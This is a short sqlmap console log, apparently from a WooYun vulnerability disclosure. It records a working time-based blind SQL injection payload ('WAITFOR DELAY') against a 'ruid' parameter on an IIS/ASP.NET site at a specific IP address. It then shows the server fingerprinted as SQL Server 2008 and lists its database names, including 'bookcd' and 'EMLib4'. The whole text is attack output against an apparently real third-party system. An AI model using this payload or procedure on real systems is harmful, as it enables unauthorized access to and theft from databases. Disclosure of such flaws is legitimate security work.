 管理员: sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ruid=A36E363005A710001' WAITFOR DELAY '0:0:5'--
---
[09:27:12] [INFO] testing Microsoft SQL Server
[09:27:12] [INFO] confirming Microsoft SQL Server
[09:27:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[09:27:15] [INFO] fetching database names
available databases [6]:
[*] bookcd
[*] EMLib4
[*] master
[*] model
[*] msdb
[*] tempdb
[09:27:15] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\202.202.12.32'
[*] shutting down at 09:27:15
www.wooyun.org
D:\Python27\sqlmap>